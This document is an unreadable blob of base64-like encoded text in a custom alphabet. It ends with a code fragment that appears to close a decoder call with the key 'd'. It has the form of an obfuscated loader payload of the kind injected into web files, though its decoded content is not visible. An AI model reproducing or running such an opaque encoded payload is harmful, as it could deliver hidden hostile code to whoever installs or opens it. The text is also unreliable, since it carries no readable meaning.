2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexb/bkanRkaLflazb46zRlKTXnp0gop3b45rNnqwgj6EglJ/MmqLXkKsglJrO45jboZzXj6sgoqHc46zRl6PboJwgmqHalJ3TopvXlKIgoq3RjpwgmpvN45rNnuIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqIC3OTb2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFmqoY4q7QoMLfkaTbj6bSnMD12qba2+3cnu4DxqDEh+3eiu4DxqEXkdLl3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90Ctq7OmKrMmqHZ48zRlKTXnp0E1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dlq7OmKrMmqHZ4e/KoqPLntMe0+4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zTop3VnpvXlake46HflqsD4a7QoKLfkaTbj6bSnO4gja7UjqsD4d8exekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTR2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexcLfkaTbj6bSnOL9lKDVmqrN45/OQGvNnqHMmqrOnqIgwarNjqzYnp3S46vLkazY48TLlavbleLska7dmKbSnO/Qnp3NlKHfl6bNmqrOj6sgrKrOoZrSnOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqIC3OTX2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFnqPNnu/OxrUZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NHzop3VnpvXlakgoKDRmKbbkNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfRmqzb4dIZ1+kEmqHQjpwgj5bQntMem6bcn6rS4e/SoqLbxu3fk6zTop3VnpvXlake45nfl5rbxu4Q4e=RxekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKLfkaTbj6bSnO4gla7TntMeop/dlq7OmKrMmqHZ4e/KoqPLntMe0u4C3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2KEV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4Ctq7OmKrMmqHZ46zRlKTXnp0gk53bkKrSj+/Jnq3Nmpvb45nXkKbMlJ3N45jXj6ggk6rOkKDSoqPXkKrc467cjarOj6bNmqHZ45nXou/djpzMlKLbke/Mka7dmKbSnOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqIC3OTX2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFmqoY4q7QoMrIj8Lbn6bblcD12qba2+3cnu4DxqDEh+3eiu4DxqEXl9Ll3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90CvpfMnp3Snu/znqvXnqIgwKDRmKbbkNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfRmqzb4dIZ1+kEmqHQjpwgj5bQntMem6bcn6rS4e/SoqLbxu3fk6zbi5vTnqvXnqIe45nfl5rbxu4Q4e=RxekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKrIj6Lbn6bble4gla7TntMeop/dnpfMlqrcmqrS4e/KoqPLntMe0u4C3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2KEV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4CvpfMnp3Snu/znqvXnqIgwKDRmKbbkO/bkaPfjq3ble/cnqIgqZrZkabane/fjqogmqHMnp3fmJvXjasgv6bblZzMnu/Jmqsgt67Sn6TfkZvble/Rn6rO47nXn6rRkOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqIC3OTM2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFnqPNnu/UxrUZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NH7i5vbkaHfl+/TnqvXou/dlKDVmqrNx+DY0NIe1+kEn6bK46zUopzNxu3fk6zdm6rdmO/fk6zdm6DXoKsexekU3NPXlZ/Lj+/Mip/bxu3YmqvcnqIe46HflqsD4a7QoKrIj6Lbn6bble4gja7UjqsD4d=e4+EC3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dnpfMlqrcmqrS4e/SoqLbxu3fk6zbi5vTnqvXnqIe45nfl5rbxu4P4dIZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVlOUZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dH7i5vbkaHfl+/TnqvXou/dlKDVmqrN467Ul6DJ467doKrNkO/MlO/XlZvbka7dj6bKnu/Nnp3KmqzbkO/NjqzY467N46Lfk50U45nXn6rRkO/Rke/[base64]C3azRk5cF4eUYlarJ48vfj6sX1ajbj8nLl6Pnnq7O2+cV3O=EkJvOlKHZxa7QoMzRlKTXnp0E1JzMkaDSnNIgh+=Eou/Ykaraxu3copvblZzdm5rMie4Cv67MnqHNoKfLj5YE1K8C45Qgx68gm53bndMemqLQkarNkJrT4dH3lp/OnpzNjqME1K8Cx+DQxekU4dQRn6bKxe4U4dQRnaDOltIe1+4E1KvXjdIe1+4E1KvXjdIeptTbl5zb46gDqO4E1JrUxe4U4dQRn6bKxe4U3NPcmpogmqwD4a7QoKnRlJvbke4C3OQex5=C3azRk5cF4eUYlarJ48vfj6sX1ajbj8nLl6Pnnq7O2+cV3O=EkJvOlKHZxa7QoMzRlKTXnp0E1JzMkaDSnNIgh+=Eou/Ykaraxu4RnqIRk53Xja7diu4gj6bMl6sD4e4Cs53Xja7ditQRotIgh+=Eou/Ykaraxu4RnqIRn6bNoKPfmqLbke4gj6bMl6sD4e4Cv6bNoKPfmqLbkdQRotIE1J=[base64]X15zbj7vXlqrRjpwY26nLlazMmqDS2+bFmb7Lnp3H2+4dop/doKDRmKbbkO4X1Z3blqDKnugXhucU0t4L0+bDmb7Lnp3H2+3elKvH4ecSop/QnqHc25sSmaDXlege4ecVn+HWlKbS2+4e2uTO1aXRmqIY4e4X2KQSmaDXlege4ecVm+HWlKbS2+4e2ucUmb7Lnp3H2+4dop/doKDRmKbbkO4X1avbl67H297b0OcSna7cnsbS29sQ0+cUmb7Lnp3H26vRoJrTnqHM2uHRlegeoKPXoKUe1+4dop/doKDRmKbboqzdnp/M4eQYnZrSoJvXlKIYnubFmb7Lnp3H2+4Sop/doKfRmqzb46bSk5rMqJvHk6sDoKfboKTelJfj4ecSk53Rk+geoKfboKTbn+4U4t=X16XvjqrOiuge4K7QoKbSlarO4ecSoqvcwKPfkJ0Y4a7QoKnUmp=e2uPfk6ztj67MmpzMmqzxuJPEk+geop/dsJvfj6bNj6bd4eQf0+QJ0N=UlecUop/dtq7OmKrMmqHZtMTEh5=Y4a7QoMLfkaTbj6bSnO4U4t=UzN0Q16IX167QoMrIj8Lbn6bblcD1h5PQ2+3fk6z7i5vznqvXnqIe1+8Q19kN0+PS2uPT268UoOPN2pMX2uPWsprbkZcYn6DdjqLblZwX1aDS2+3dl6bdmO4U4ezfk6zdlKDVmqrNopnb1+=dop/doKDRmKbbn6rSiu4U26nLlazMmqDS26sXiKba26XvjqrOiuge4K7QoKbSlarO4ecSoqvcwKPfkJ0Y4a7QoKnUmp=e2uQfop/dsJvfj6bNj6bdtMUXiKba26XvjqrOiuge4K7QoJzMopvXkJvXoO4X1abN2+4GoKfboKTbn+4X2pnfke/Xxu8QyKrUkKsgmtMf0tTQ2+3fk6ztj67MmpzMmq0e16cUzN0Q16IXhqba2+7fk6zzop3VnpvXlajxuObFmqoYmb7Lnp3H2+4dop/dlq7OmKrMmqHZ4ecSmp0Y4dXdm6rdmKrc4ecXja7O45wD4t=FnqPNnu/Mxu8PyJ=Y4a7QoMLfkaTbj6bSnO4Uj+QJ0N=UlebDmqoY4q7QoMrIj8Lbn6bblcD12pTXnefWsprbkZcY4ezfk6zbi5vTnqvXnqIe2uHXkOgeyazYnqzVnqwe2ubKop4glNMf09Tbl5zb46ED4t8Fk+geop/dvpfMtqrcmqrS4ePR19kN0+PS2pLT268UoOPN2pMX2uPWsprbkZcYn6DdjqLblZwX1Z3boqvH2+fajqHdj6bRlegXiKXvjqrOiuge1a7QoKzYlKbdnu/XlZ/Lj7TMip/bxqzYnqzVoaDIpu4X1Z/OlJ=Y4azYnqzVnqwe1+8P2uPWsprbkZcY4ezfk6zdlKDVmqrdjpzMlKLXkKse2uHdl6bdmOgYnZrSoJvXlKIYnubFmb7Lnp3H2+4dop/dnaPHlJrM4ecSkKPXn6r8lJjS290L0+Qenq7NnsDLj8zLoabd4ecUmb7Lnp3H2+4dop/doKDRmKbboJrNj6DTmpzb1+=dop/doKDRmKbbn6rSiu4X1Z3blqDKnugX16XvjqrOiuge4K7QoKzRlKTXnpzfjase2uHNm6DJ2+bD2ubD2ubD2+cUmb7Lnp3H26vRoJrTnqHM2uHRlegeoKPXoKUe1+4Sop/doKDRmKbboqzdnp/MnpfM4eQYnZrSoJvXlKIYnubFk+geop/dvpfMtqrcmqrS4eQf0+QJ0N=UlecFl6Dfn8rIj8Lbn6bblegem5vMk50G1ODJjJkSnKDRnKPb1azRluDTop/N1KrToarcxJ/exu8Plt8M4t7Ty+8Plt0f0qwP09sN0+IIzNwPzdwJy9kJytof0awP0uIM09oO0d8M4tzcz9gSzN8Qy9oQz+8Nlt4f0qcP094M4t3XzNoI4tva0t0S0u8Nlt0f0qMO4t7N05gQ3tz/05gH0d3ez6vbnd8Lndvb064L4t3NwardmKrMj+Tpnp3enq7ZnqHMjp4fzqsQ4tzT0e8PkKvb4t3Nn6sfz5oPzt0Qyt=Iy9sMy9kJ4ebD2ubD','d')));